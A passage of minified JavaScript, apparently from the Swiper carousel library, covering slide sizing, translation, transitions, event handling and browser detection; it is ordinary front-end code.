").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===i?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=s.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?s.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?s.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function ne(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function re(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const i=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==i&&null!==i&&(n=i,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,r=n.length;t<r;t+=1){const r=n[t],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(ne(e[r])&&ne(i[r])?i[r].__swiper__?e[r]=i[r]:re(e[r],i[r]):!ne(e[r])&&ne(i[r])?(e[r]={},i[r].__swiper__?e[r]=i[r]:re(e[r],i[r])):e[r]=i[r])}}}var n;return e}function ie(e,t,n){e.style.setProperty(t,n)}function se(e){let{swiper:t,targetPosition:n,side:r}=e;const i=J(),s=-t.translate;let o,a=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===a&&(a=o);const e=Math.max(Math.min((o-a)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=s+c*(n-s);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[r]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function oe(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function ae(e,t){void 0===t&&(t="");const n=J(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function le(e){try{return void console.warn(e)}catch(e){}}function ce(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function de(e,t){return J().getComputedStyle(e,null).getPropertyValue(t)}function ue(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function pe(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function fe(e,t){t&&e.addEventListener("transitionend",(function n(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",n))}))}function me(e,t,n){const r=J();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function he(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ge(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let ve,ye,be;function we(){return ve||(ve=function(){const e=J(),t=K();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ve}function Ee(e){return void 0===e&&(e={}),ye||(ye=function(e){let{userAgent:t}=void 0===e?{}:e;const n=we(),r=J(),i=r.navigator.platform,s=t||r.navigator.userAgent,o={ios:!1,android:!1},a=r.screen.width,l=r.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let m="MacIntel"===i;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!f&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),ye}function xe(){return be||(be=function(){const e=J(),t=Ee();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=r();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||i&&t.ios,isWebView:i}}()),be}var Te={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(r,s)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];"string"===typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),r=e):(t=s[0].events,n=s[0].data,r=s[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Se=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Le=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Ae=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Me=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},ke=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&Me(e,n)}))}const s=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=s+t;r+=1){const t=(r%n+n)%n;(t<i||t>s)&&Me(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(s+t,n-1);r+=1)r!==i&&(r>s||r<i)&&Me(e,r)};var Ce={updateSize:function(){const e=this;let t,n;const r=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(de(r,"padding-left")||0,10)-parseInt(de(r,"padding-right")||0,10),n=n-parseInt(de(r,"padding-top")||0,10)-parseInt(de(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=ae(i,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const f=[],m=[];let h=n.slidesOffsetBefore;"function"===typeof h&&(h=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"===typeof g&&(g=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-h,E=0,x=0;if("undefined"===typeof s)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(ie(r,"--swiper-centered-offset-before",""),ie(r,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let S;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const L="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>"undefined"!==typeof n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<u;r+=1){let i;if(S=0,d[r]&&(i=d[r]),T&&e.grid.updateSlide(r,i,d),!d[r]||"none"!==de(i,"display")){if("auto"===n.slidesPerView){L&&(d[r].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(i),o=i.style.transform,a=i.style.webkitTransform;if(o&&(i.style.transform="none"),a&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?me(i,"width",!0):me(i,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),r=t(s,"padding-right"),o=t(s,"margin-left"),a=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+o+a;else{const{clientWidth:t,offsetWidth:s}=i;S=e+n+r+o+a+(s-t)}}o&&(i.style.transform=o),a&&(i.style.webkitTransform=a),n.roundLengths&&(S=Math.floor(S))}else S=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),d[r]&&(d[r].style[e.getDirectionLabel("width")]=`${S}px`);d[r]&&(d[r].swiperSlideSize=S),m.push(S),n.centeredSlides?(w=w+S/2+E/2+b,0===E&&0!==r&&(w=w-s/2-b),0===r&&(w=w-s/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+S+b),e.virtualSize+=S+b,E=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),T&&e.grid.updateWrapperSize(S,p),!n.centeredSlides){const t=[];for(let r=0;r<p.length;r+=1){let i=p[r];n.roundLengths&&(i=Math.floor(i)),p[r]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(l&&n.loop){const t=m[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)p.push(p[p.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;p=p.map((e=>e<=0?-h:e>t?t+g:e))}if(n.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){ie(r,"--swiper-centered-offset-before",-p[0]+"px"),ie(r,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!n.cssMode&&("slide"===n.effect||"fade"===n.effect)){const t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if("undefined"!==typeof n[i]){const e=n[i].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"===typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"===typeof a&&(a=parseFloat(a));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),p=-(o-c),f=p+t.slidesSizesGrid[e],m=p>=0&&p<=t.size-t.slidesSizesGrid[e],h=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;h&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Se(l,h,n.slideVisibleClass),Se(l,m,n.slideFullyVisibleClass),l.progress=i?-d:d,l.originalProgress=i?-u:u}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===r)i=0,s=!0,o=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=n||i<=0,o=a||i>=1,n&&(i=0),a&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],s=t.slidesGrid[r],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=i?(l-i)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:i,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,a=e=>ae(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=a(`[data-swiper-slide-index="${t}"]`)}else l=a(`[data-swiper-slide-index="${i}"]`);else o?(l=t.find((e=>e.column===i)),d=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Le(e,e===l,n.slideActiveClass),Le(e,e===d,n.slideNextClass),Le(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if("undefined"===typeof c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)"undefined"!==typeof t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&i.grid&&i.grid.rows>1;let p;if(t.virtual&&i.virtual.enabled&&i.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/i.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&ke(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let s,o=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){o=!0,s=e;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Oe={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let s=te(i,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();a=0===d?0:(e-n.minTranslate())/d,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=r&&e>l?l:r&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function _e(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:s,previousIndex:o}=t;let a=r;a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${i}`),n&&"reset"===a?t.emit(`slideResetTransition${i}`):n&&s!==o&&(t.emit(`slideChangeTransition${i}`),"next"===a?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var Pe={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:m}=s;if(!m&&!r&&!i||s.destroyed||s.animating&&a.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=s.params.speed);const h=Math.min(s.params.slidesPerGroupSkip,o);let g=h+Math.floor((o-h)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);"undefined"!==typeof c[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),y=o>u?"next":o<u?"prev":"reset";const b=s.virtual&&s.params.virtual.enabled;if(!(b&&i)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(v),"reset"!==y&&(s.transitionStart(n,y),s.transitionEnd(n,y)),!1;if(a.cssMode){const e=s.isHorizontal(),n=p?v:-v;if(0===t)b&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=xe().isSafari;return b&&!i&&w&&s.isElement&&s.virtual.update(!1,!1,o),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,y),0===t?s.transitionEnd(n,y):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,y))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const s=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o+=i.virtual.slidesBefore;else{let e;if(s){const t=o*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(o);const t=s?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let a=i.params.slidesPerView;"auto"===a?a=i.slidesPerViewDynamic():(a=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&a%2===0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),r&&n&&"auto"!==i.params.slidesPerView&&!s&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 